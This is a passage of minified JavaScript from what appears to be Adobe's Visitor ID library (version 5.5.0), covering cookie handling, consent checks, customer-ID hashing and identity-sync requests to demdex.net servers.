b=h[n-15],v=h[n-2],y=d[0],_=d[4],P=d[7]+(a(_,6)^a(_,11)^a(_,25))+(_&d[5]^~_&d[6])+u[n]+(h[n]=n<16?h[n]:h[n-16]+(a(b,7)^a(b,18)^b>>>3)+h[n-7]+(a(v,17)^a(v,19)^v>>>10)|0);(d=[P+((a(y,2)^a(y,13)^a(y,22))+(y&d[1]^y&d[2]^d[1]&d[2]))|0].concat(d))[4]=d[4]+P|0}for(n=0;n<8;n++)d[n]=d[n]+f[n]|0}for(n=0;n<8;n++)for(o=3;o+1;o--){var D=d[n]>>8*o&255;s+=(D<16?0:"")+D.toString(16)}return s},Le=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=Ae(e)),e},Ne=function(e){return String(e).trim().toLowerCase()},Me=Re.OptIn;O.defineGlobalNamespace(),window.adobe.OptInCategories=Me.Categories;var We=function(t,a,n){function o(){y._customerIDsHashChanged=!1}function r(e){var t=e;return function(e){var a=e||V.location.href;try{var n=y._extractParamFromUri(a,t);if(n)return te.parsePipeDelimetedKeyValues(n)}catch(e){}}}function i(e){function t(e,t,a){e&&e.match(Q.VALID_VISITOR_ID_REGEX)&&(a===x&&(w=!0),t(e))}t(e[x],y.setMarketingCloudVisitorID,x),y._setFieldExpire(M,-1),t(e[L],y.setAnalyticsVisitorID)}function s(e){e=e||{},y._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",y._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},y._supplementalDataIDLast=e.supplementalDataIDLast||"",y._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function l(e){function t(e,t,a){return(a=a?a+="|":a)+(e+"=")+encodeURIComponent(t)}function a(e,a){var n=a[0],o=a[1];return null!=o&&o!==W&&(e=t(n,o,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(a,""))}function c(e){var t=e.minutesToLive,a="";return(y.idSyncDisableSyncs||y.disableIdSyncs)&&(a=a||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(a=a||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(a=a||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(a=a||"Error: config.minutesToLive needs to be a positive number")),{error:a,ttl:t}}function d(){return!(!y.configs.doesOptInApply||_.optIn.isComplete&&u())}function u(){return y.configs.doesOptInApply&&y.configs.isIabContext?_.optIn.isApproved(_.optIn.Categories.ECID)&&S:_.optIn.isApproved(_.optIn.Categories.ECID)}function m(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],a=2===e.length?e[1]:"",n=y[t];y[t]=function(e){return u()&&y.isAllowed()?n.apply(y,arguments):("function"==typeof e&&y._callCallback(e,[a]),a)}}))}function g(){var e=y._getAudienceManagerURLData(),t=e.url;return y._loadData(k,t,null,e)}function p(e,t){if(S=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(D=t.consentString,C=t.hasConsentChangedSinceLastCmpPull?1:0),g(),b()}function h(e,t){if(S=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(D=t.consentString,C=t.hasConsentChangedSinceLastCmpPull?1:0),y.init(),b()}function f(){_.optIn.isComplete&&(_.optIn.isApproved(_.optIn.Categories.ECID)?y.configs.isIabContext?_.optIn.execute({command:"iabPlugin.fetchConsentData",callback:h}):(y.init(),b()):y.configs.isIabContext?_.optIn.execute({command:"iabPlugin.fetchConsentData",callback:p}):(m(),b()))}function b(){_.optIn.off("complete",f)}if(!n||n.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var y=this,_=window.adobe,D="",C=0,S=!1,w=!1;y.version="5.5.0";var V=v,I=V.Visitor;I.version=y.version,I.AuthState=P.AUTH_STATE,I.OptOut=P.OPT_OUT,V.s_c_in||(V.s_c_il=[],V.s_c_in=0),y._c="Visitor",y._il=V.s_c_il,y._in=V.s_c_in,y._il[y._in]=y,V.s_c_in++,y._instanceType="regular",y._log={requests:[]},y.marketingCloudOrgID=t,y.cookieName="AMCV_"+t,y.sessionCookieName="AMCVS_"+t;var j={};a&&a.secureCookie&&a.sameSiteCookie&&(j={sameSite:a.sameSiteCookie,secure:a.secureCookie}),y.cookieDomain=y.useLocalStorage?"":$(null,j),y.loadSSL=!0,y.loadTimeout=3e4,y.CORSErrors=[],y.marketingCloudServer=y.audienceManagerServer="dpm.demdex.net",y.sdidParamExpiry=30;var E=null,k="MC",x="MCMID",R="MCIDTS",A="A",L="MCAID",N="AAM",M="MCAAMB",W="NONE",K=function(e){return!Object.prototype[e]},H=Z(y);y.FIELDS=P.FIELDS,y.cookieRead=function(e){return y.useLocalStorage?e===y.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):F.get(e)},y.cookieWrite=function(e,t,a){var n=""+t;if(y.useLocalStorage)return e===y.sessionCookieName?sessionStorage.setItem(e,n):localStorage.setItem(e,n);var o=y.cookieLifetime?(""+y.cookieLifetime).toUpperCase():"",r={expires:a,domain:y.cookieDomain,cookieLifetime:o};return y.configs&&y.configs.secureCookie&&"https:"===location.protocol&&(r.secure=!0),y.configs&&y.configs.sameSiteCookie&&"https:"===location.protocol&&(r.sameSite=P.SAME_SITE_VALUES[y.configs.sameSiteCookie.toUpperCase()]||"Lax"),F.set(e,n,r)},y.removeCookie=function(e){if(y.useLocalStorage)return e===y.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:y.cookieDomain};return y.configs&&y.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),y.configs&&y.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=P.SAME_SITE_VALUES[y.configs.sameSiteCookie.toUpperCase()]||"Lax"),F.remove(e,t)},y.resetState=function(e){e?y._mergeServerState(e):s()},y._isAllowedDone=!1,y._isAllowedFlag=!1,y.isAllowed=function(){return y._isAllowedDone||(y._isAllowedDone=!0,(y.cookieRead(y.cookieName)||y.cookieWrite(y.cookieName,"T",1))&&(y._isAllowedFlag=!0)),"T"===y.cookieRead(y.cookieName)&&y.removeCookie(y.cookieName),y._isAllowedFlag},y.setMarketingCloudVisitorID=function(e){y._setMarketingCloudFields(e)},y._use1stPartyMarketingCloudServer=!1,y.getMarketingCloudVisitorID=function(e,t){y.marketingCloudServer&&y.marketingCloudServer.indexOf(".demdex.net")<0&&(y._use1stPartyMarketingCloudServer=!0);var a=y._getAudienceManagerURLData("_setMarketingCloudFields"),n=a.url;return y._getRemoteField(x,n,e,t,a)};var X=function(e,t){var a={};y.getMarketingCloudVisitorID((function(){t.forEach((function(e){a[e]=y._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?y.isOptedOut((function(t){a.MCOPTOUT=t,e(a)}),null,!0):e(a)}),!0)};y.getVisitorValues=function(e,t){var a={MCMID:{fn:y.getMarketingCloudVisitorID,args:[!0],context:y},MCOPTOUT:{fn:y.isOptedOut,args:[void 0,!0],context:y},MCAID:{fn:y.getAnalyticsVisitorID,args:[!0],context:y},MCAAMLH:{fn:y.getAudienceManagerLocationHint,args:[!0],context:y},MCAAMB:{fn:y.getAudienceManagerBlob,args:[!0],context:y}},n=t&&t.length?O.pluck(a,t):a;t&&-1===t.indexOf("MCAID")?X(e,t):U(n,e)},y._currentCustomerIDs={},y._customerIDsHashChanged=!1,y._newCustomerIDsHash="",y.setCustomerIDs=function(t,a){if(!y.isOptedOut()&&t){if(!O.isObject(t)||O.isObjectEmpty(t))return!1;var n,r,i,s;for(n in y._readVisitor(),t)if(K(n)&&(y._currentCustomerIDs.dataSources=y._currentCustomerIDs.dataSources||{},a=(r=t[n]).hasOwnProperty("hashType")?r.hashType:a,r))if("object"===e(r)){var l={};if(r.id){if(a){if(!(s=Le(Ne(r.id),a)))return;r.id=s,l.hashType=a}l.id=r.id}null!=r.authState&&(l.authState=r.authState),y._currentCustomerIDs.dataSources[n]=l}else if(a){if(!(s=Le(Ne(r),a)))return;y._currentCustomerIDs.dataSources[n]={id:s,hashType:a}}else y._currentCustomerIDs.dataSources[n]={id:r};var c=y.getCustomerIDs(!0),d=y._getField("MCCIDH"),u="";for(i in d||(d=0),c){var m=c[i];if(!O.isObjectEmpty(m))for(n in m)K(n)&&(u+=(u?"|":"")+n+"|"+((r=m[n]).id?r.id:"")+(r.authState?r.authState:""))}y._newCustomerIDsHash=String(y._hash(u)),y._newCustomerIDsHash!==d&&(y._customerIDsHashChanged=!0,y._mapCustomerIDs(o))}},y.syncIdentity=function(t,a){if(!y.isOptedOut()&&t){if(!O.isObject(t)||O.isObjectEmpty(t))return!1;var n,r,i,s,l;for(n in y._readVisitor(),t)if(K(n)&&(y._currentCustomerIDs.nameSpaces=y._currentCustomerIDs.nameSpaces||{},a=(r=t[n]).hasOwnProperty("hashType")?r.hashType:a,r&&"object"===e(r))){var c={};if(r.id){if(a){if(!(i=Le(Ne(r.id),a)))return;r.id=i,c.hashType=a}c.id=r.id}null!=r.authState&&(c.authState=r.authState),r.dataSource&&(y._currentCustomerIDs.dataSources=y._currentCustomerIDs.dataSources||{},s=r.dataSource,y._currentCustomerIDs.dataSources[s]=c),y._currentCustomerIDs.nameSpaces[n]=c}var d=y.getCustomerIDs(!0),u=y._getField("MCCIDH"),m="";for(l in u||(u="0"),d){var g=d[l];if(!O.isObjectEmpty(g))for(n in g)K(n)&&(m+=(m?"|":"")+n+"|"+((r=g[n]).id?r.id:"")+(r.authState?r.authState:""))}y._newCustomerIDsHash=String(y._hash(m)),y._newCustomerIDsHash!==u&&(y._customerIDsHashChanged=!0,y._mapCustomerIDs(o))}},y.getCustomerIDs=function(e){y._readVisitor();var t,a,n={dataSources:{},nameSpaces:{}},o=y._currentCustomerIDs.dataSources;for(t in o)K(t)&&(a=o[t]).id&&(n.dataSources[t]||(n.dataSources[t]={}),n.dataSources[t].id=a.id,null!=a.authState?n.dataSources[t].authState=a.authState:n.dataSources[t].authState=I.AuthState.UNKNOWN,a.hashType&&(n.dataSources[t].hashType=a.hashType));var r=y._currentCustomerIDs.nameSpaces;for(t in r)K(t)&&(a=r[t]).id&&(n.nameSpaces[t]||(n.nameSpaces[t]={}),n.nameSpaces[t].id=a.id,null!=a.authState?n.nameSpaces[t].authState=a.authState:n.nameSpaces[t].authState=I.AuthState.UNKNOWN,a.hashType&&(n.nameSpaces[t].hashType=a.hashType));return e?n:n.dataSources},y.setAnalyticsVisitorID=function(e){y._setAnalyticsFields(e)},y.getAnalyticsVisitorID=function(e,t,a){if(!te.isTrackingServerPopulated()&&!a)return y._callCallback(e,[""]),"";var n="";if(a||(n=y.getMarketingCloudVisitorID((function(){y.getAnalyticsVisitorID(e,!0)}))),n||a){var o=a?y.marketingCloudServer:y.trackingServer,r="";y.loadSSL&&(a?y.marketingCloudServerSecure&&(o=y.marketingCloudServerSecure):y.trackingServerSecure&&(o=y.trackingServerSecure));var i={};if(o){var s="http"+(y.loadSSL?"s":"")+"://"+o+"/id",l=y.configs.cookieLifetime,c="d_visid_ver="+y.version+"&mcorgid="+encodeURIComponent(y.marketingCloudOrgID)+(n?"&mid="+encodeURIComponent(n):"")+(l?"&cl="+encodeURIComponent(l):"")+(y.idSyncDisable3rdPartySyncing||y.disableThirdPartyCookies?"&d_coppa=true":""),d=["s_c_il",y._in,"_set"+(a?"MarketingCloud":"Analytics")+"Fields"];r=s+"?"+c+"&callback=s_c_il%5B"+y._in+"%5D._set"+(a?"MarketingCloud":"Analytics")+"Fields",i.corsUrl=s+"?"+c,i.callback=d}return i.url=r,y._getRemoteField(a?x:L,r,e,t,i)}return""},y.getAudienceManagerLocationHint=function(e,t){if(y.getMarketingCloudVisitorID((function(){y.getAudienceManagerLocationHint(e,!0)}))){var a=y._getField(L);if(!a&&te.isTrackingServerPopulated()&&(a=y.getAnalyticsVisitorID((function(){y.getAudienceManagerLocationHint(e,!0)}))),a||!te.isTrackingServerPopulated()){var n=y._getAudienceManagerURLData(),o=n.url;return y._getRemoteField("MCAAMLH",o,e,t,n)}}return""},y.getLocationHint=y.getAudienceManagerLocationHint,y.getAudienceManagerBlob=function(e,t){if(y.getMarketingCloudVisitorID((function(){y.getAudienceManagerBlob(e,!0)}))){var a=y._getField(L);if(!a&&te.isTrackingServerPopulated()&&(a=y.getAnalyticsVisitorID((function(){y.getAudienceManagerBlob(e,!0)}))),a||!te.isTrackingServerPopulated()){var n=y._getAudienceManagerURLData(),o=n.url;return y._customerIDsHashChanged&&y._setFieldExpire(M,-1),y._getRemoteField(M,o,e,t,n)}}return""},y._supplementalDataIDCurrent="",y._supplementalDataIDCurrentConsumed={},y._supplementalDataIDLast="",y._supplementalDataIDLastConsumed={},y.getSupplementalDataID=function(e,t){y._supplementalDataIDCurrent||t||(y._supplementalDataIDCurrent=y._generateID(1));var a=y._supplementalDataIDCurrent;return y._supplementalDataIDLast&&!y._supplementalDataIDLastConsumed[e]?(a=y._supplementalDataIDLast,y._supplementalDataIDLastConsumed[e]=!0):a&&(y._supplementalDataIDCurrentConsumed[e]&&(y._supplementalDataIDLast=y._supplementalDataIDCurrent,y._supplementalDataIDLastConsumed=y._supplementalDataIDCurrentConsumed,y._supplementalDataIDCurrent=a=t?"":y._generateID(1),y._supplementalDataIDCurrentConsumed={}),a&&(y._supplementalDataIDCurrentConsumed[e]=!0)),a};var Y=!1;y._liberatedOptOut=null,y.getOptOut=function(e,t){var a=y._getAudienceManagerURLData("_setMarketingCloudFields"),n=a.url;if(u())return y._getRemoteField("MCOPTOUT",n,e,t,a);if(y._registerCallback("liberatedOptOut",e),null!==y._liberatedOptOut)return y._callAllCallbacks("liberatedOptOut",[y._liberatedOptOut]),Y=!1,y._liberatedOptOut;if(Y)return null;Y=!0;var o="liberatedGetOptOut";return a.corsUrl=a.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),a.callback=[o],v[o]=function(e){if(e===Object(e)){var t,a,n=O.parseOptOut(e,t,W);t=n.optOut,a=1e3*n.d_ottl,y._liberatedOptOut=t,setTimeout((function(){y._liberatedOptOut=null}),a)}y._callAllCallbacks("liberatedOptOut",[t]),Y=!1},H.fireCORS(a),null},y.isOptedOut=function(e,t,a){t||(t=I.OptOut.GLOBAL);var n=y.getOptOut((function(a){var n=a===I.OptOut.GLOBAL||a.indexOf(t)>=0;y._callCallback(e,[n])}),a);return n?n===I.OptOut.GLOBAL||n.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};y.onReceiveEcid=function(e){if(u())return y.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},y._fields=null,y._fieldsExpired=null,y._hash=function(e){var t,a=0;if(e)for(t=0;t<e.length;t++)a=(a<<5)-a+e.charCodeAt(t),a&=a;return a},y._generateID=z,y._generateLocalMID=function(){var e=y._generateID(0);return oe.isClientSideMarketingCloudVisitorID=!0,e},y._callbackList=null,y._callCallback=function(e,t){try{"function"==typeof e?e.apply(V,t):e[1].apply(e[0],t)}catch(e){}},y._registerCallback=function(e,t){t&&(null==y._callbackList&&(y._callbackList={}),null==y._callbackList[e]&&(y._callbackList[e]=[]),y._callbackList[e].push(t))},y._callAllCallbacks=function(e,t){if(null!=y._callbackList){var a=y._callbackList[e];if(a)for(;a.length>0;)y._callCallback(a.shift(),t)}},y._addQuerystringParam=function(e,t,a,n){var o=encodeURIComponent(t)+"="+encodeURIComponent(a),r=te.parseHash(e),i=te.hashlessUrl(e);if(-1===i.indexOf("?"))return i+"?"+o+r;var s=i.split("?"),l=s[0]+"?",c=s[1];return l+te.addQueryParamAtLocation(c,o,n)+r},y._extractParamFromUri=function(e,t){var a=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(a&&a.length)return decodeURIComponent(a[1])},y._parseAdobeMcFromUrl=r(Q.ADOBE_MC),y._parseAdobeMcSdidFromUrl=r(Q.ADOBE_MC_SDID),y._attemptToPopulateSdidFromUrl=function(e){var a=y._parseAdobeMcSdidFromUrl(e),n=1e9;a&&a.TS&&(n=te.getTimestampInSeconds()-a.TS),a&&a.SDID&&a.MCORGID===t&&n<y.sdidParamExpiry&&(y._supplementalDataIDCurrent=a.SDID,y._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},y._attemptToPopulateIdsFromUrl=function(){var e=y._parseAdobeMcFromUrl();if(e&&e.TS){var a=te.getTimestampInSeconds()-e.TS;if(Math.floor(a/60)>Q.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;i(e)}},y._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[y.marketingCloudOrgID]){var t=e[y.marketingCloudOrgID];!function(e){te.isObject(e)&&y.setCustomerIDs(e)}(t.customerIDs),s(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},y._timeout=null,y._loadData=function(e,t,a,n){t=y._addQuerystringParam(t,"d_fieldgroup",e,1),n.url=y._addQuerystringParam(n.url,"d_fieldgroup",e,1),n.corsUrl=y._addQuerystringParam(n.corsUrl,"d_fieldgroup",e,1),oe.fieldGroupObj[e]=!0,n===Object(n)&&n.corsUrl&&"XMLHttpRequest"===H.corsMetadata.corsType&&H.fireCORS(n,a,e)},y._clearTimeout=function(e){null!=y._timeout&&y._timeout[e]&&(clearTimeout(y._timeout[e]),y._timeout[e]=0)},y._settingsDigest=0,y._getSettingsDigest=function(){if(!y._settingsDigest){var e=y.version;y.audienceManagerServer&&(e+="|"+y.audienceManagerServer),y.audienceManagerServerSecure&&(e+="|"+y.audienceManagerServerSecure),y._settingsDigest=y._hash(e)}return y._settingsDigest},y._readVisitorDone=!1,y._readVisitor=function(){if(!y._readVisitorDone){y._readVisitorDone=!0;var e,t,a,n,o,r,i=y._getSettingsDigest(),s=!1,l=y.cookieRead(y.cookieName),c=new Date;if(l||w||y.discardTrackingServerECID||(l=y.cookieRead(Q.FIRST_PARTY_SERVER_COOKIE)),null==y._fields&&(y._fields={}),l&&"T"!==l)for((l=l.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(l[0],10)!==i&&(s=!0),l.shift()),l.length%2==1&&l.pop(),e=0;e<l.length;e+=2)a=(t=l[e].split("-"))[0],n=l[e+1],t.length>1?(o=parseInt(t[1],10),r=t[1].indexOf("s")>0):(o=0,r=!1),s&&("MCCIDH"===a&&(n=""),o>0&&(o=c.getTime()/1e3-60)),a&&n&&(y._setField(a,n,1),o>0&&(y._fields["expire"+a]=o+(r?"s":""),(c.getTime()>=1e3*o||r&&!y.cookieRead(y.sessionCookieName))&&(y._fieldsExpired||(y._fieldsExpired={}),y._fieldsExpired[a]=!0)));!y._getField(L)&&te.isTrackingServerPopulated()&&(l=y.cookieRead("s_vi"))&&(l=l.split("|")).length>1&&l[0].indexOf("v1")>=0&&((e=(n=l[1]).indexOf("["))>=0&&(n=n.substring(0,e)),n&&n.match(Q.VALID_VISITOR_ID_REGEX)&&y._setField(L,n))}},y._appendVersionTo=function(e){var t="vVersion|"+y.version,a=e?y._getCookieVersion(e):null;return a?B.areVersionsDifferent(a,y.version)&&(e=e.replace(Q.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},y._writeVisitor=function(){var e,t,a=y._getSettingsDigest();for(e in y._fields)K(e)&&y._fields[e]&&"expire"!==e.substring(0,6)&&(t=y._fields[e],a+=(a?"|":"")+e+(y._fields["expire"+e]?"-"+y._fields["expire"+e]:"")+"|"+t);a=y._appendVersionTo(a),y.cookieWrite(y.cookieName,a,1)},y._getField=function(e,t){return null==y._fields||!t&&y._fieldsExpired&&y._fieldsExpired[e]?null:y._fields[e]},y._setField=function(e,t,a){null==y._fields&&(y._fields={}),y._fields[e]=t,a||y._writeVisitor()},y._getFieldList=function(e,t){var a=y._getField(e,t);return a?a.split("*"):null},y._setFieldList=function(e,t,a){y._setField(e,t?t.join("*"):"",a)},y._getFieldMap=function(e,t){var a=y._getFieldList(e,t);if(a){var n,o={};for(n=0;n<a.length;n+=2)o[a[n]]=a[n+1];return o}return null},y._setFieldMap=function(e,t,a){var n,o=null;if(t)for(n in o=[],t)K(n)&&(o.push(n),o.push(t[n]));y._setFieldList(e,o,a)},y._setFieldExpire=function(e,t,a){var n=new Date;n.setTime(n.getTime()+1e3*t),null==y._fields&&(y._fields={}),y._fields["expire"+e]=Math.floor(n.getTime()/1e3)+(a?"s":""),t<0?(y._fieldsExpired||(y._fieldsExpired={}),y._fieldsExpired[e]=!0):y._fieldsExpired&&(y._fieldsExpired[e]=!1),a&&(y.cookieRead(y.sessionCookieName)||y.cookieWrite(y.sessionCookieName,"1"))},y._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=W),t&&(t===W||t.match(Q.VALID_VISITOR_ID_REGEX))||(t="")),t},y._setFields=function(t,a){if(y._clearTimeout(t),null!=y._loading&&(y._loading[t]=!1),oe.fieldGroupObj[t]&&oe.setState(t,!1),t===k){!0!==oe.isClientSideMarketingCloudVisitorID&&(oe.isClientSideMarketingCloudVisitorID=!1);var n=y._getField(x);if(!n||y.overwriteCrossDomainMCIDAndAID){if(!(n="object"===e(a)&&a.mid?a.mid:y._findVisitorID(a))){if(y._use1stPartyMarketingCloudServer&&!y.tried1stPartyMarketingCloudServer)return y.tried1stPartyMarketingCloudServer=!0,void y.getAnalyticsVisitorID(null,!1,!0);n=y._generateLocalMID()}y._setField(x,n)}n&&n!==W||(n=""),"object"===e(a)&&((a.d_region||a.dcs_region||a.d_blob||a.blob)&&y._setFields(N,a),y._use1stPartyMarketingCloudServer&&a.mid&&y._setFields(A,{id:a.id})),y._callAllCallbacks(x,[n])}if(t===N&&"object"===e(a)){var o=604800;null!=a.id_sync_ttl&&a.id_sync_ttl&&(o=parseInt(a.id_sync_ttl,10));var r=ae.getRegionAndCheckIfChanged(a,o);y._callAllCallbacks("MCAAMLH",[r]);var i=y._getField(M);(a.d_blob||a.blob)&&((i=a.d_blob)||(i=a.blob),y._setFieldExpire(M,o),y._setField(M,i)),i||(i=""),y._callAllCallbacks(M,[i]),!a.error_msg&&y._newCustomerIDsHash&&y._setField("MCCIDH",y._newCustomerIDsHash)}if(t===A){var s=y._getField(L);s&&!y.overwriteCrossDomainMCIDAndAID||((s=y._findVisitorID(a))?s!==W&&y._setFieldExpire(M,-1):s=W,y._setField(L,s)),s&&s!==W||(s=""),y._callAllCallbacks(L,[s])}if(y.idSyncDisableSyncs||y.disableIdSyncs)ae.idCallNotProcesssed=!0;else{ae.idCallNotProcesssed=!1;var l={};l.ibs=a.ibs,l.subdomain=a.subdomain,ae.processIDCallData(l)}if(a===Object(a)){var c,d;u()&&y.isAllowed()&&(c=y._getField("MCOPTOUT"));var m=O.parseOptOut(a,c,W);c=m.optOut,d=m.d_ottl,y._setFieldExpire("MCOPTOUT",d,!0),y._setField("MCOPTOUT",c),y._callAllCallbacks("MCOPTOUT",[c])}},y._loading=null,y._getRemoteField=function(e,t,a,n,o){var r,i="",s=te.isFirstPartyAnalyticsVisitorIDCall(e),l={MCAAMLH:!0,MCAAMB:!0};if(u()&&y.isAllowed())if(y._readVisitor(),!(!(i=y._getField(e,!0===l[e]))||y._fieldsExpired&&y._fieldsExpired[e])||y.disableThirdPartyCalls&&!s)i||(e===x?(y._registerCallback(e,a),i=y._generateLocalMID(),y.setMarketingCloudVisitorID(i)):e===L?(y._registerCallback(e,a),i="",y.setAnalyticsVisitorID(i)):(i="",n=!0));else if(e===x||"MCOPTOUT"===e?r=k:"MCAAMLH"===e||e===M?r=N:e===L&&(r=A),r)return!t||null!=y._loading&&y._loading[r]||(null==y._loading&&(y._loading={}),y._loading[r]=!0,r===N&&(C=0),y._loadData(r,t,(function(t){if(!y._getField(e)){t&&oe.setState(r,!0);var a="";e===x?a=y._generateLocalMID():r===N&&(a={error_msg:"timeout"}),y._setFields(r,a)}}),o)),y._registerCallback(e,a),i||(t||y._setFields(r,{id:W}),"");return e!==x&&e!==L||i!==W||(i="",n=!0),a&&n&&y._callCallback(a,[i]),e===x&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){y._callCallback(e,[i])})),ee.subscribed=!1,ee.callbacks.length=0),i},y._setMarketingCloudFields=function(e){y._readVisitor(),y._setFields(k,e)},y._mapCustomerIDs=function(e){y.getAudienceManagerBlob(e,!0)},y._setAnalyticsFields=function(e){y._readVisitor(),y._setFields(A,e)},y._setAudienceManagerFields=function(e){y._readVisitor(),y._setFields(N,e)},y._getAudienceManagerURLData=function(e){var t=y.audienceManagerServer,a="",n=y._getField(x),o=y._getField(M,!0),r=y._getField(L),i=r&&r!==W?"&d_cid_ic=AVID%01"+encodeURIComponent(r):"";if(y.loadSSL&&y.audienceManagerServerSecure&&(t=y.audienceManagerServerSecure),t){var s,l,c,d=y.getCustomerIDs(!0);if(d)for(l in d){var u=d[l];if(!O.isObjectEmpty(u)){var m="nameSpaces"===l?"&d_cid_ns=":"&d_cid_ic=";for(s in u)K(s)&&(c=u[s],i+=m+encodeURIComponent(s)+"%01"+encodeURIComponent(c.id?c.id:"")+(c.authState?"%01"+c.authState:""))}}e||(e="_setAudienceManagerFields");var g="http"+(y.loadSSL?"s":"")+"://"+t+"/id",p="d_visid_ver="+y.version+(D&&-1!==g.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+D:"")+(C&&-1!==g.indexOf("demdex.net")?"&d_cf="+C:"")+"&d_rtbd=json&d_ver=2"+(!n&&y._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(y.marketingCloudOrgID)+"&d_nsid="+(y.idSyncContainerID||0)+(n?"&d_mid="+encodeURIComponent(n):"")+(y.idSyncDisable3rdPartySyncing||y.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===E?"&d_coop_safe=1":!1===E?"&d_coop_unsafe=1":"")+(o?"&d_blob="+encodeURIComponent(o):"")+i,h=["s_c_il",y._in,e];return{url:a=g+"?"+p+"&d_cb=s_c_il%5B"+y._in+"%5D."+e,corsUrl:g+"?"+p,callback:h}}return{url:a}},y.appendVisitorIDsTo=function(e){try{var t=[[x,y._getField(x)],[L,y._getField(L)],["MCORGID",y.marketingCloudOrgID]];return y._addQuerystringParam(e,Q.ADOBE_MC,l(t))}catch(t){return e}},y.appendSupplementalDataIDTo=function(e,t){if(!(t=t||y.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var a=l([["SDID",t],["MCORGID",y.marketingCloudOrgID]]);return y._addQuerystringParam(e,Q.ADOBE_MC_SDID,a)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,a){var n=e.split("&");return a=null!=a?a:n.length,n.splice(a,0,t),n.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,a){return e===L&&(t||(t=y.trackingServer),a||(a=y.trackingServerSecure),!("string"!=typeof(n=y.loadSSL?a:t)||!n.length)&&n.indexOf("2o7.net")<0&&n.indexOf("omtrdc.net")<0);var n},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){F.remove(e,{domain:y.cookieDomain})},isTrackingServerPopulated:function(){return!!y.trackingServer||!!y.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var a=t.split("=");return e[a[0]]=decodeURIComponent(a[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",a="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=a[Math.floor(Math.random()*a.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var a in e)e.hasOwnProperty(a)&&"function"==typeof e[a]&&(e[a]=t);return e}};y._helpers=te;var ae=J(y,I);y._destinationPublishing=ae,y.timeoutMetricsLog=[];var ne,oe={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case k:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case A:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case N:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};y.isClientSideMarketingCloudVisitorID=function(){return oe.isClientSideMarketingCloudVisitorID},y.MCIDCallTimedOut=function(){return oe.MCIDCallTimedOut},y.AnalyticsIDCallTimedOut=function(){return oe.AnalyticsIDCallTimedOut},y.AAMIDCallTimedOut=function(){return oe.AAMIDCallTimedOut},y.idSyncGetOnPageSyncInfo=function(){return y._readVisitor(),y._getField("MCSYNCSOP")},y.idSyncByURL=function(e){if(!y.isOptedOut()){var t=c(e||{});if(t.error)return t.error;var a,n,o=e.url,r=encodeURIComponent,i=ae;return 